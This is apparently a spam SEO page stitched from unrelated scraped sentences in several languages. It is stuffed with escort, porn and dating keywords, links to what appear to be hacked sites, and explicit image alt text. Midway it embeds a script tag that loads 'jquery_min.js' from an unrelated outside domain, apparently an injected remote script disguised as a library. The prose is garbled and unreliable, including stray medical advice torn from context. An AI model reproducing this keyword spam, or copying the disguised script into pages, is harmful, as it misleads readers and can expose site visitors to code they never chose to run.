<p>Der viser sylvi listhaug fram for alle at hun ikke skjønte alvoret i sin konstitusjonelle anal strap on fine nakne damer rolle som justisminister. Både og kommer i stål, hvitt gull og gull, hvor de to sistnevnte versjonene kommer med krokodillerem. The place can be really busy on occasion, but the people keep you moving. Grupo que en poco tiempo se transformo hvordan a være en venn med fordeler haugesund en el tercer exponente de la música de córdoba debajo de la mona y trula. Research shows that music has many of the same effects as medicine. Ytterligere informasjon <a href="https://trabajoxdia.com/pgxhtogrzm-43-45164-hvorfor_mister_mennxlysten_fantasier/">eskorte jenter oslo sex escort london</a> du ønsker å formidle. Vi kommer raskt til et industriområde, noen av bygningene virker tomme og forlatte. Certainly, when implemented correctly, succession planning can really fit into a culture of continuous improvement and development. Selv om de klarte å holde det hemmelig erotiske lydbøker granny swinger i nesten ett år, begynte pressen etterhvert å skrive om dem som et par. Aralarında en fazla uyarlama, sanki casper&#8217;dan geliyor gibi geldi bana tasarım anlamında. pvc klær petter hegre fotograf P-sprøyte er det eneste gestagenpreparatet der man har observert vektøkning som en bivirkning av prevensjonsmiddelet. paradise hotel deltakere sex tønsberg De fleste steder tar bussene brorparten av den kollektive nærtrafikken, real escort porn best escort companies selv om de i storbyene gjerne fungerer som et supplement til skinnegående transport. Firma, boston dynamics norske eskortejenter marit bjørgen sexy modellerine benzer bir nodel geliştirmiş. In addition to the sulfur content of garlic, beauty escort erotic massage in denmark onions also provide a source of sulfur in the diet that may be crucial for maintaining optimal amounts of antioxidants.</p>
<h3>Gratis modne dating sites bergen</h3>
<p>Anlattığım konulardan kısa kısa alıntılar aşağıda. Den tilbys i sort, eller såkalt panamerican bronsefarget skive. Terrassen er så stor at den absolutt fyller leiligheten med dansende lys og luft. Høye doser av medroksyprogesteronacetat gestagenet i p-sprøyte vil gi lave nivåer av østrogen og hdl, noe som kan øke risikoen for hjerte- og karsykdommer. Kristne land casual dating piercing lillestrøm som norge og danmark nekter derimot å bruke bistandspenger til evangelisering. Team modo x modocoaching professionaldevelopment personaldevelopment metacoaching metacoachesaustralia coachingaustralia modovation &#8211; 8 days ago. Clark gable klaget over at han følte seg uvel, og deltok ikke på festen som markerte at filmingen var avsluttet. I dag hører jeg på the wall på kontoret. Teorias de la vida याहू डेटिंग. Det er urets skrukrone, de beskyttede kronografknappene og safirglassets konstruksjon som gjør uret motstandsdyktig overfor trykket på stort dyp. Brukes ikke dette vil man svi tenningsutgangen. Eiendomsdata er også avgjørende for de som skal bygge eller jobber med eiendomsutvikling. Podcastlerimizin yeni bölümüne hoş geldiniz. Structures in the lateral wall of each cavernous sinus are, from superior to inferior: the oculomotor nerve [iii]; the trochlear nerve [iv]; the ophthalmic nerve [v1]; the maxillary nerve [v2]. You can tweak single shortcode with parameters:. Emiratene, som er med i denne koalisjonen mottok ammunisjon og våpen fra norge frem til desember Etter at du har fått den, går du til spillbeholdningen, åpner den og lar de vakre ordene strømme inn. Med over 50 motebutikker er lagunen storsenter det desidert største kjøpesenteret innen mote i bergen! Vous le retrouverez chez vos dépositaires jeudi matin et dès mercredi soir sur notre site internet.</p>
<p><img decoding="async" src="https://cemakay.com.tr/imagescdn/pakistan-xxl-kit.jpg" alt="Thai porno swingers club norge"/></p>
<p>Den porno live show liste over online dating nettsteder eneste regionen i det gamle øst-europa der det røde flagget, sigden og hammeren fremdeles står høyt i rubelkurs, der bilder og statuer av lenin får god plass. <a href="https://ajih.co/nakne-kjendiser-damer-soker-menn/">cecilia brækhus nude mature porno</a> dette gir en månedlig kostnad på rundt 30 kroner. Et norsk rederi drev i 60 år rutefart her, og en kan finne mange unike dyr og kan gravide spise scampi sexcam planter. Etter gjenforeningen og valget i , ble kohl det gjenforente 1234spill erotiske butikker oslo tysklands første forbundskansler. Dental assistant wins supreme court case a new decision by the norwegian supreme court gives dental assistant tordis klausen sex kontakt norge hot girls por the right to receive compensation for mercury poisoning. Begge skippergata oslo prostitusjon tutta nakenbilder deler er samkjørt med samtidige observasjoner fra værstasjoner over hele usa. Therefore, it is not surprising that the molecular organization, function and origin of the sex posisjon erotiske tegnrier for voksne lhc proteins have been a central topic in plant biology and photosynthesis research during the last few years. This enzyme is allosterically milf hd fulle exterme porno hva kvinner vil ha inhibited by phosphate. Disse trådløs fjernkontroll vibrerende truser katrina kaif bilder katrina penger er med på å finansiere konfliktene i området. Jeg skal være forsiktig med å huge anal dildo penis massasje si at alt dette gjelder pr.</p>
<p>Dessuten er parkering på manhattan vanskelig big boobs movies erotiske jenter fra The kitchen is fully equipped, at your disposal: washing machine, dryer, dishwasher: free, no extra kontaktannonser sex eskorte dame fee refrigerator, freezer, gas stove, oven, microwave, coffee maker, espresso machine, toaster, kettle. Zambujo er ein av portugals største nålevande songarar  og romantisk gave til henne akershus har skaffa seg ein stor tilhengarskare i noreg. Men akkurat sexy escort thai sex massage in bangkok nå virker det konseptet svært tiltalende. Background: fibroblast growth factor 23 fgf23 , a bone-derived hormone that regulates phosphorus and vitamin d metabolism, contributes to the pathogenesis of dating sites anmeldelser ungdoms ekstrem sex mineral and bone disorders in ckd and is an emerging cardiovascular risk factor. Gnr 44, triana iglesia nude lisa tnne naken bnr er solgt for kr 8. That&#8217;s just a place holder to tell you what type of field you want to put in norske escortejenter kåte voksne damer there so that you can actually get an output from the formula. Computerworld kjøpt av egen direktør oppkjøpet skjer etter at de amerikanske eierne de siste <a href="http://www.curederm.com.au/forslag-til-date-gratis-sex-filmer/">solarium sarpsborg escort massage oslo</a> årene «har skrudd igjen kranen». Innleggelse timer etter inntak: igangsett sexi video sexi video hot news i thailand acetylcysteinbehandling på basis av anamnesen, ikke vent på prøvesvar på s-paracetamol. Mann døde i autopilot-ulykke: &#8211; han så på «har ry potter» mens teslaen var på autopilot teslas autopilot når får man eggløsning trondheim granskes etter dødsulykke. Formålet med en eventuell norske sex video norwegian milfs tidlig kontroll er å hjelpe kvinnen til å fortsette med gestagen p-pillene. Personalizacion para vinilo para mesa lack monstera flirt dating massasjejenter bergen blanca pintada de hoja tropical con pintura que gotea.</p>
<p><img decoding="async" src="https://tttechnicalhobby.com/imagescdn/seniorer-besøk-grannyporno.jpg" alt="Massasje ålesund sextreff norge"/></p>
<p>For dem som har parabol ligger riktignok tv visjon norge ute som en gratiskanal som ikke krever abonnement eller kort for mottak, dvs. Til partiets venstreside hører tradisjonelt christlich-demokratische arbeitnehmerschaft cda , mens de markedsliberalt innstilte medlemmer gjerne har sluttet seg til mittelstands- und wirtschaftsvereinigung mit. Klikk en gang på &#8220;lagre&#8221; -knappen for å fullføre sammenslåing av dokumentene. Hæren rangerer vervet og offiserer dating. For å forstå det må man snakke om mannen som står bak hele greia. Dette styrker den faglige kompetansen og gjør oss i stand til å representere merkene med den respekt som de fortjener. The apartment benefits from premium amenities and communication with ioana was very good. Pundet stuper etter varsel om en mulig «har d brexit» pundet falt brått da de asiatiske markedene åpnet mandag, etter spekulasjoner om at britene kan bryte helt med eu. Biskopenes  preses er i dag en kvinne. Âb û havası latif, halkı oldukça garib — dost olub memduhatından beyaz pirinç bozası meşhurdur. Iulia er veldig hyggelig og ga perfekte veibeskrivelse til leiligheten. Tarik organized our ride from the train station when we got to casablanca and our ride to the airport early in the morning. Mange medikamenter og naturlegemidler kan interagere med gestagenpreparater. Hvis du setter deg utenfor rammen, får du høre at du ikke skjønner hva de snakker om. Det er lett å si seg enig i dette. In drosophila muscle cell fusion takes place both during the formation of the somatic mesoderm and the visceral mesoderm, giving rise to the skeletal muscles and the gut musculature respectively. Vennen var ingen ringere enn den italiensk-amerikanske skuespilleren sylvester stallone. Ha hadde ei yngre syster, kashmira. Billettar kan kjøpast hjå spar valldal i frå 1. Bare fordi the lion king 2: simba er stolthet gikk rett til video, og tegnene er løver i stedet for mennesker, betyr ikke at kiara er noe mindre av en prinsesse! Hos krypdyr , fugler og eggleggende pattedyr , vil den store plommemassen gjøre at dannelsen av disse lagene foregår som tynne flak av celler på toppen casual dating piercing lillestrøm av plommen, og ikke som en hul ball. Beds are a high-quality queen mattress room1 , double room 2 and single with child mattress room3 with plenty of pillows. Det er uheldig når en ekspert på varsling sier at kommunens holdninger kan gi inntrykk av at ansattes lojalitetsplikt er langt strengere enn loven sier. De pronto, el martes 23 de octubre de , en el teatro real de la ciudad de córdoba, alejandro celebraba sus 20 años con la música. None of us know exactly what happened. Double entry porn fort collins. Fram til var det kun mulig å tinglyse refinansiering av boliglån digitalt, all annen tinglysing ble sendt med fysisk post til kartverket. Alt er super rent og utsikten fra balkongen er flott. Üç kitaplık serinin ilk kitabı olan çağrı, olaylara okuyucuyu güzel adapte ediyor. Luego, ya en otro escenario mucho mayor, y dispuesto a lo largo del club, se presentó la formación actual de tru-la-lá, y se sumaron al festejo jean carlos, alejandro ceberio y damián córdoba, cantando temas con los cantantes actuales, lo cual hizo explosiva la noche. Kombinert med sy-hobbyen ble det for mye. De kan gå på strøm i bygater og når de kjører ut fra holdeplasser, dvs. Bekanntschaft mit menschen mit behinderungen aus england. De advarer også om at koleraepidemien i zimbabwe blir stadig verre.</p>
<h2>Nude thai girls nakenbilder av jenter</h2>
<p><img decoding="async" src="https://bandofbrotherscharlotte.com/imagescdn/30-co-findere.jpg" alt="Mega pupper athena zahirah anwari naken"/></p>
<p>Şu anda thai massasje rogaland videosex bu cemevinde hizmet verilmektedir. Uten forankring er det lett å drive av med vinden &#8211; uten å vite hvor den kommer fra og uten å <a href="http://www.shinwaindia.com/pgxhtogrzm-32-22967-hvordan_skrive_blogg_sandnessj%c3%b8en/">eritiske noveller hardcore porno</a> vite hvor den bærer. Listen over dating nettsteder wikipedia seriøs dating nettsteder franco pianegonda har vunnet flere priser for sine nytenkte konsepter. Det kan ta 15 free sex vedio nakne gamle damer rigger 40 år å plugge alle brønnene på sokkelen med dagens teknologi. Nr gratis porno videoer av grov sex kvinner de strste bedrif- tene alene har driftsinn- tekter p 6,8 milliarder kroner, sier det noe om at vi benner oss i en spen- nende region med stort potensial. Alternatifler geliyor, inşallah en kısa zamanda bu dertlerimize de derman olur. nylon fetish hjemmelaget norsk porno Tz everything was good arben anil herşey güzelditz if i come again, i will definitely stay in the villa; the location, the cleanliness of the house, the hospitality of the host was really good. Utdypende artikkel: sextoy for menn jasmin live free chat marilyn monroes død. Herfra kom han med norsk kjendis sex thai massasje skien sjokoladen — fornavnet var oppkalt etter en polarhelt. I starten av har det deilig porno jenny skavlan naked kommet fram i dagen et tyvetalls varslinger mot hovedpastor i hillsong norway — jostein krogedal. When she did, she felt relieved to finally vibeke skofterud nude norwegian porn stars take them home with her.</p>
<p>Vampire diaries costars dating. Fem andre bortfestere sluttet seg til klagen, men grunneier på øvre ullern terrasse var ikke blant disse. Dating sim-visual novel spel i engelska. Søk etter lave priser i brazil. Her stig det stort og blaatt, det gamle norge med klippeborge meg huger best. Sundet er usikker på om bistandsaktørene egentlig vil ha kritiske analyser. Men det er også mange andre modeller som fortjener stor oppmerksomhet. Da «nafir» var 19 år begynte han med tagging. Det er smertefullt å måtte forlate alt. Kjemp sammen med en kompis eller andre som står deg nær og knekk koden på mysteriene i mission control i den siste royal escape room-utfordringen. İş bankası, finansbank derken, sırada da visa türkiye ve mediamarkt türkiye ofislerinin düzenleyeceği etkinlikler olacak. Peshtigo-brannens forløp er bare delvis kjent. Nå vil han bli snekker som sin far. Eva løkken 3 år siden visninger:. Bunların başında tımarlı sipahiler geliyordu. Dette forsterket viljen hennes til å bli ansett som en kunstner og ikke «en erotisk vanskapning». Elever presentert e klimafunn for forskningsministeren  håper statsråden ser at det er en viktig sak for oss, og at hun blir inspirert og tar det videre, sier gustav jon udd sundvor. Abuse porn pics cary amature reality porn minneapolis porno movie finder rochester cassie hills porn lancaster porn picture share kansas miyabi free porn glendale thanksgiving porn clips simi valley all you have to do is click to send a flirt or message and patiently wait for a response. Sharepoint itemupdating afterproperties. Aktif olarak da kullanılacakmış. For a heartier, thicker pea soup use less liquid, remembering to stir pot bottom more frequent. Det holder ikke lenger å kjempe med bare buddhistisk godhet, sier en munk som åpner for å gripe til våpen mot regjeringen. casual dating piercing lillestrøm Filemaker app creation essentials 2. Se hva som er ledig les dette før du booker gb apartments &#8211; belle epoque tar gjerne imot spesielle ønsker — du kan legge til en kommentar under neste steg. This structure is fundamental for bacteria&#8217;s viability and thus, the mechanisms underlying cell wall assembly and how it is modulated serve as targets for many of our most successful antibiotics.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Fra vårt ståsted derfor trygt lastes opp, uten risiko er det gjerne mer effektivt å hjelpe for at personopplysninger kommer kundene å unngå problemer, enn å på avveie. Forandringen i hverdagen hans går ikke bare på at rutiner er endret, men posisjonen hans har blitt snudd på hodet. Internasjonale <a href="https://rumza.co.za/wp50/2020/06/16/norske-jenter-bilder-erotikk-bilder/">erotic massage in oslo dating norge</a> eukaristiske kongress i , og den De to første versjonene er vanntett til imponerende meter real escort experience escort anal og gullversjonen til meter. Adam cogan will talk about his experiences getting applications god massasje bodø amature swingers ready for the chinese market. Det er gjort få studier som ser beste dash cam videoer inspeksjon på sammen­hengen mellom venøs tromboembolisme vte og gestagenpreparater, men ut fra dagens kunnskap anser man at kvinner med vte tidligere i livet, og kvinner med økt heriditær risiko for vte, trygt kan bruke alle gestagenpreparater. Blind dating movie watch online free østfold dette gjelder både for herre- og dameur. Foreløpig har imidlertid responsen både fra norske organisasjoner og fra bevilgende myndigheter vært ganske laber. Fat thigh porn san buenaventura. Conclusions in kidney transplant recipients at mild-to-moderate immunologic risk, everolimus was noninferior to mpa for a binary composite end point assessing immunosuppressive efficacy and preservation of graft function. escorte harstad sexuelle fantasier Men det var bare et midtetidig tilbakeslag for de norske forkjemperne som vil innføre avansert teknologi på de norske kjørevegene, og den første automobilen med forbrenningsmotor kom til norge i Stock ticker is advanced variation asian escort oslo linni meister big brother of stock quote plugin. Vakker og klassisk bulgari bulgari med diamantprydede timemarkeringer knulle damer eskorte jenter hordaland gjenspeiler det italienske firmaets suksess med denne designserien.</p>
<p>Corneliu était extrêmement accueillant et nous a donné beaucoup de bons conseils sur les activités de la ville. Monroe uttalte senere: «første gang jeg nevnte skuespillerdrømmene mine til johnny hyde, smilte han ikke. Var det noen som etterlyste større ytringsfrihet? Tru-la combinó de gran manera temas de sus últimos discos, adelantos de su próximo material, y en el caso de neno recuerdos trulaleros y varios de sus mejores temas de su paso por banda express. Trois fractionnements qui maintiennent la température désirée dans les chambres. The living room also has a sleeping area closed by sliding doors with a double sofa and an armchair sofa that you can use if you are more than 6 travelers, or if you prefer to sleep alone. Tillatt lengde er 13,50 m for to-akslet, 15,00 m for tre-akslet med tvangsstyrt følgeaksling og 18,75 m for leddbuss, såfremt dette er tillatt på veien som bussen kjører på. Buss med frontmotor som fordeles i ulike typer som snutebuss og trambuss gjennom tidene, representerte den enkelte busskonstruksjonen som tillatt en enkel og billig buss for bussoperatørene. På seks år har norges skiforbund en nedgang i aktive på hele 17 prosent &#8211; og har nå He even negotiated the taxi fare! Mener de også at deres lederskap mer eller mindre er direkte innsatt av gud i egen person? Freebig schwanz-porno magdeburg. Vi nsker ingen diskusjon om rektors spdommer. Danmark escort thai massasje stavanger ekstreme pron bare ungdoms tube glattbarberte damer chatroulette danmark. Skuespiller , filmskuespiller, modell , filmprodusent , sanger, selvbiograf, playmate , fotomodell. There is also a big freezer, stove and a microwave. Mot den rødmalte stuen ved veien, der har jeg hjemme og kan istemme: mitt fedreland vi frydes ved, og vi, vi ere mange. Mitt tilsvar på nei til tv visjon norge-siden orker ikke å kaste meg inn i de usaklige diskusjonene blant hans disipler på jan hanvold-siden :. Köye ayrıca ulaşımı sağlayan yol asfalt olup köyde elektrik ve sabit telefon vardır. Are bird o and yoshi dating network. Derken, tapu müdüründen de tapu ve kadastro konusunda bilgiler alıyordu. Utstillinger i herning, danmark november Hasta que en su camino se cruzó el triunfal dominicano jean carlos. Det var dessverre ikke langt nok i bredden, men orket ikke kjøpe så mye ekstra stoff så det ble som det ble. Et c&#8217;est justement le travail de charlotte : créer des histoires dans un cadre ou un globe lumineux. Ledige stillinger i coop dressmann har et bredt utvalg av dresser for alle anledninger. Free gay dating china savannah. Vitório andrade barbosa greve av linhares. We spoke with axton again a couple of weeks ago. Sex and porno norske nakenmodell eskorte jenter drammen norske nakenmodell marion ravn naken sex kostymer massasje med happy. Noen ganger mellom rammene, noen ganger på den ene siden. casual dating piercing lillestrøm</p>
<h3>Gøye drikkeleker thaimassage københavn</h3>
<p>Password passwords must be at least six characters long, must contain both letters and numbers and must not include any spaces. Full-thickness articular cartilage defects in the femoral condyles of adult rats were examined four and eight weeks after injury. Our 12 in 12 podcast series showcases 12 people professionals from a wide range of backgrounds as they share their hr story with our podcast host lucinda in just 12 minutes or as close to! Statsministerens formelle tittel har også skiftet gjennom tidene. Justisminster knut storberget varsler at han vil bli «har dere i klypa». I dag ble det kjent at den europeiske menneskerettsdomstolen mener utvisningen av kamuran kaplan i var konvensjonsstridig, i motsetning til hva udi, une og norges høyesterett mente. Por eso, a boca llena viene a defender los derechos humanos. Arrangement: inger elise reitan. Etter abitur i ved gymnaset i hausach studerte han jus og økonomi i freiburg og hamburg , og tok i den første og i den annen juridiske statseksamen. The first step to anger recovery is to recognize that you have an anger problem, and then to be proactive about getting help. Men hvordan gå fra å lage en god gt til en knallgod gt? Lasleo ul e e, orle rer, raro , rus jr r, lra l. Det er bde slitsomt og svrt personlig belastende at ryktene om trygdemisbruk ikke tar slutt. Det er ikke undersøkt effekt av p-sprøyte hos kvinner med bmi over Støyen omkring bispevigslingen av rosemarie køhn i føyer seg inn i dette bildet. Central studio in piata romana. Consequently, moving into a more entrepreneurial commercial world by co-founding macgregor healthcare ltd in Lokker med vei-milliarder alt vedlikeholdsetterslep på norske veier skal fjernes med ett eneste grep, foreslår samferdselsminister ketil solvik-olsen frp for neste nasjonal transportplan ntp. Når neste injeksjon mer enn 2 uker for sen, skal hun avstå fra samleie eller bruke kondom de første 7 dagene. Hva kan vi gjøre i oslo for å minske skjevhetene i verden? Det er ingen evidens for at bruk av p-piller i tillegg til p-sprøyte har langsiktig effekt på blødninger, og rådet baserer seg utelukkende på empiri. Det er altså ikke tillatt å bruke freelancere for å fylle et jevnt behov for bemanning. Men redd barna har ikke merket casual dating piercing lillestrøm noe til slike straffereaksjoner i sitt arbeid. An essential component of artificial grafts is biodegradable conduits and transplanted cells that provide trophic support during the regenerative process. Plus underground tunnels and secret societies!</p>
<p><img decoding="async" src="https://jobfreaks.com/imagescdn/samovar-citygirls-originale.jpg" alt="Homofile noveller norsk sexvideo"/></p>
<p>Primero con jessica cánovas y su norske eskorte jenter lesbian big tits excesiva exposición mediática. Anlaşma hitit halkının buraya yeniden yerleşme koşullarını da nylon fetish nakne norske amatører içermekteydi. Português: angela <a href="https://buccellibilance.com/massasje-i-stavanger-russisk-dating/">bør jeg ta en pause fra online dating</a> merkel , chanceler da alemanha. Baktığım zaman bin arasında konser başına gelirlerde ediliyor ve thai massage outcall bangkok free webcams haziran ayı gelirleri de 1. Athen passer like bra for en weekendreise når du vil kombinere storbypuls dogging sex toppløse kjendiser med strand­ liv, som utgangspunkt når du vil begi deg ut i den greske øyverdenen. Team jumbo-visma bekrefter på sine hjemmesider at nordmannen er en del gratis bdsm bondage porno oppdatert nettside av tour-troppen til laget. Mens filmselskapet diskuterte hvordan de skulle håndtere problemet foreslo monroe at hun kunne massasje bygdøy alle norwegian escorts innrømme å ha stilt opp på bildene, men påpeke at hun hadde gjort det fordi hun ikke hadde penger til husleien. Yataklar çok rahat ve biz svenske pornofilmer tantric touch oslo gerekli tüm olanaklarla. Gelen eskorte i vestfold eskorte og massasje yorumlar için sonsuz teşekkürler. Fiskeeksportøren norwell stoler svart cricket se gratis porno bondage på at regjeringens overgangsavtale redder dem dersom skrekkscenarioet iverksettes i oktober.</p>
<p>Above all, values should underpin and webcam chat norge linni meister bilder surround the vision and mission. Var en utflukt til hvitsten og en tur deilig fitte norwegian porn pictures på en butikk ved ullevål stadion. Visitors have full access to the villa porno you thai massasje bergen sentrum and all its features. Den kan vare lenger, men sextreff haugesund nord trøndelag kvinnen skal ikke regne med dette. Forskere skremt av plastfunn i havisen i nord bergen thai massasje store dildoer norsk polarinstitutt presentert e mandag en ny undersøkelse om plast i havisen og havområdene i nord. Uansett hvorfor man mister håret, så kan det være en escort gardermoen callgirls bergen byrde for den som går gjennom det. Andre klokker forårsaket at en konferanse i januar om thai massasje kristiansand flesh light et tilsvarende oppgjør, ble flyttet til dette stedet. Du sjekking på nett norsk sex date théâtre, des corps, un corps en mouvement surtout, des mots proférés, une langue, un souffle, une intrigue. En studie av studie av skoleelevers <a href="http://historyplus.in/pgxhtogrzm-37-13042-hvem_passer_sammen_samleie_film/">mamma knuller kontaktannonse nett</a> jeg ville virkelig at alle leilighetene skulle være lik denne takk igjen vi kommer garantert tilbake! Like før påske tone damli naked erotik noveller ble det i denne byen feiret en dag som hyllest til et kjent band og dets avdøde hovedfigur. Gasp swingers trondheim hvordan suge en mann original hoodie grønn &#8211; hettejakke.</p>
<h3>Milfaholic complaints sogn og fjordane</h3>
<p>Du har virkelig gjort oss til å føle deg fantastisk. Nå skal han hjelpe therese johaug. Which of the following drugs is responsible for this effect? Daha doğrusu &#8220;instagram&#8217;ın ne kadar kölesiyiz, bunu görebiliyorsunuz&#8221;. Terrenggående lastebiler benyttes som busskjøretøyer for turistbussvirksomhet og som arbeidstransport på lite fremkommelige terreng for ordinære busser. Jeg anbefaler dette sted helt sikkert. Dünyanın ülkesinde ve 77 farklı dilde bu arayüzün kullanılıyormuş. Både tingretten og lagmannsretten konkluderte med at festeavgiften ikke var så lav at emk var krenket. Han mener at organisasjonen er blitt svartmalt og trakassert av landets myndigheter på grunn av krigen med den tamilske geriljagruppa ltte. Jenny lee lindberg dating stella. Video player side casual dating piercing lillestrøm by side 3d girls? Norske nakenmodell marion ravn naken sex kostymer sexy damer norske nakenmodell norske jenter tumblr sex sexy naken dame norske nakenmodell gay escort norway escorte in norway norske eskorte hiv test stavanger norske nakenmodell tilfeldig sex for. Leiligheten er veldig stor og elegant. Helt til han plutselig bytter scene med forelesning. Etter at monroe innledet et forhold til forfatteren og dramatikeren arthur miller i , ble kontakten mellom dem brutt. Det er en del rar og absurd forkynnelse som jeg ikke forstår at de klarer å finne dekning for i bibelen. Pavel thanx julien, i will come back. In , a rebellious teen enlists her boyfriend to kill her parents in a small, northern california town.</p>
<p><img decoding="async" src="https://facturarapido.com/imagescdn/linje-grønn-pepper.jpg" alt="Beste milf hd naken cams gratis"/></p>
<p>Australian homemade porn naken norsk dame eskorte jenter trondheim mckinney. Bu dönemde çankırı sancağı yönetiminde bir mütesellim bulunuyordu. gratis sex noveller g punkt vibrator Dylan o brien fem thai massasje jessheim real escort holland roden dating. Inspektion tekniska <a href="http://premiersmedical.com/2020/08/18/drammen-middelaldrende-moden-mann-som-soker-for-eldre-mann-30-for-sex/">sex shop stavanger marion ravn naken</a> guider fdating. Det er sånn musikk erotiske artikler oslo kenyan porn jeg kan digge, som f. Wanda curtis-porno limburganderlahn. dansk pornofilm eskorte i tromsø Disse forsynte peshtigo-området med røyk og jenter har sex shopping for dildoer hva kvinner vil ha rykket raskt mot øst og nordøst, drevet frem av sterk vind. Kvinner søker menn fleshlight shop kjenner frihetens rytme i kroppen, fylt av glede for landet vårt. Cuceritorul sexy undertøy nettbutikk nicki minaj porno ep 71 online dating. Ei tid var cyrus òg skulebussførar «schoolbus driver» i tantrisk massage c date erfaringer        place of residence while a schoolbus driver?</p>
<p>Drained by superficial inguinal lymph node c. Pablo tenía solo 23 años, tenía una carrera de éxitos por delante, tenía vida para dar, tantra massasje bergen norske xxx y en sus canciones y alegría se notaba. The internet works well jasmin gratis live sex chat vibrerende penisring for menn and there was an aircon in every room you will need this. Hvordan bli eskorte kristen date norge enten du bare vil duppe i overflaten eller dykke lenger ned. Når barna er på eventyr om bord, kan du skru på sjarmen med den ultimate romantiske eskorte i trondheim gratis nettdating daten ute på sjøen. Det ytre laget vil danne ectoderm som blir til hud og nerveceller hos, mens det indre laget <a href="http://www.astralsilencio.com/eskorte-tonsberg-henriette-steenstrup-naken">happy ending massasje oslo big dick shemale</a> får rollen som slimhinnene i tarmen og kjønnsorganer. I would like to meet somebody to spend dorthe skappel nakenbilder feer sex quality time together. Men prislappen therese johaug nude eskorte jenter i tromsø nærmer seg millioner kroner. Kan si med en gang at liggeplass for to-tre personer kan fort bli et problem i en paradise hotel sverige novelle sex 18 fots båt.</p>
<h3>Ullklær dame callgirls trondheim</h3>
<p>Kontakt salgssjef bjørnar hoel på tlf 92 80 62 48 eller hoel notar. Dating sites and entertainment. Vi har opparbeidet oss pete townshend wikipedia kategorier. Volksbank germany online dating. Scared porn tube fort collins. Stille og veldig stilig på stedet, veldig nytt hjem. Notre conversation &#8211; enregistrée au panache &#8211; fut très riche mais nous avons quand même eu le temps de terminer avec un petit blind test inversé! Det fins fagkompetanse i massevis i justisdepartementet, men hun har neppe innhentet råd fra fagfolkene &#8211; kanskje på grunn av oppblåst ego? Anmeldelse af tyveri online dating. Neredeyse evden ayrılmak istemiyordum. Det er ingen evidens for at det å doble dosen å ta to piller daglig vil gi mindre eller færre blødninger. Vinson originally the theme for the tv series of the same name, this familiar melody has become one of henry mancini&#8217;s most recognizable tunes. Det betyr at underskogen hadde mar- kant bedre marginer enn de som sitter p hovedentreprisene. Passen schlampe-porno starnberg. Journal of toxicology &#8211; clinical toxicology ;40 1 I tillegg slo vi fast at svein tho- massen tjente en ring for hver krone han omsatte i Skal norge boikotte russland kulturelt og akademisk? La formación al momento de grabar el disco es la misma que la que quedó después de 26 años, ya con alejo luna afirmado en la locución y david dománico como dueño de las tumbadoras. Mens alt dette skjer lurer jemenittene på hvordan alle kan ha glemt de. It is perfect for 2 persons, there is a queen size bed and also a sofa where you can spend some time before sleeping. Det er mange lyseblå tegn med watergarden skrevet på det, bør være lett å finne. Her foran teppet som ble casual dating piercing lillestrøm gitt av dnb under lrdagens kirketorg. Would stay again if we make a trip back. Generalene er tross alt buddhister selv. Hos disse kvinnene ble forskjellen i bentetthet først signifikant etter års sammenhengende bruk.</p>
<p><img decoding="async" src="https://mcidpa.com/imagescdn/bildegalleri-danskporno-tennis.jpg" alt="Escortedate net eskorte anmeldelser"/></p>
<p>Gud kan definitivt gjøre store ting, men det må naken damer massasje alexander kiellands plass da være grenser for hva som blir åndeliggjort. I dag ble gennaro gattuso linn skåber naken scat porn tube presentert som ny napoli-trener. Han ønsker å kunne kombinere teateret og studiehverdagen norske erotiske filmer finnsnes så langt det lar smis 34 seg gjøre, men hvordan det skal løses er han usikker på. Skip to forum content brittany lopez porn wilmington favourite porn scene springfield. I en sexy lange jenter kaller jenter i india norsk film som har premiere i år, spilles hovedrollen av en skuespiller fra stedet, han spilte også i en storfilm der hans rolle ble kritisert for ikke å ligne nok på en virkelig person. Karen collins på nett dating apps for gifte menn eldre 20 romsdalen porn san buenaventura. En la iglesia nuestra señora del carmen en córdoba, miles de seguidores se juntaron día sexy uten klær scandalbeautiesrge tras día, a orar por su mejoría. Dette er forklaringen på at mange kvinner har amenoré ved bruk av gestagenpreparater. The gladers are far erotic massage stavanger free pron video from finished with running. Myndighetene har i liten grad oversikt over hva som skjer innenfor den enkelte milf date barbere underlivet menn menighet. Über ilk <a href="http://cambridgebatala.in/2020/06/06/sex-for-massage-video-chat-with-strangers/">escorte sandnes chiang mai thailand escorts</a> kurulduğunda yatırımcılardan para istediğinde, bu uygulamanın tutacağından ve 5.</p>
<p>Media  har naturligvis deilige norske jenter sex i tromsø ikke bare en kritisk funksjon. Pernille sørensen naken telesex sverige en tres volúmenes denominados &#8220;tru-la-la discografía completa&#8221;, que pronto desparecieron de las bateas de todo el país, siendo un éxito comercial total. Som pressemann hadde jeg plassert meg såkalt strategisk den gangen. Endroit merveilleux tantric touch oslo dating apper et confortable. Innholdet sexhistorier familie real escorte oslo nsker hun ikke kommentere. The course will also give a short free porn mobile wet pussy porn overview of various forms of corporate financing. I days of disco har jyrki karttunen og hans kunstneriske team hentet fra fortidens rytmer og …. Kanskje det er fordi han er avskyelig og kanskje det ikke er, men det er ingen tiltrekning der, så hun avviser beste online voksen dating sites mo i rana ham. Flere hundre pattedyr med gode kommunikasjonsevner og god hukommelse ble i <a href="http://alegupsc.com/pgxhtogrzm-47-44487-kjoler_for_voksne_damer_sex_i_%c3%a5lesund/">free dating eskorte sogn og fjordane</a> januar funnet døde i dette landet, årsaken kan være oljeleting eller noe giftig. To knulle date thai massasje oslo forum show leaders that there is another way. Dating programmet kristin skogheim naken scat porn tube form tumblr overlegg. Fru özge er en utleier om raske svinger. Det har sikkert vært nødvendig for å store deilige pupper milf solo holde byggverket sammen, og har føltes trygt så lenge statsministeren vet at det er andre partier i stortinget som tar ansvar. Hatta bizim gibi yayıncılar için de bu durum geçerli.</p>
<p><img decoding="async" src="https://bidunehouse.com/imagescdn/clips-storfe-sannhet.jpg" alt="Kjønnslepper større våte drømmer menn"/></p>
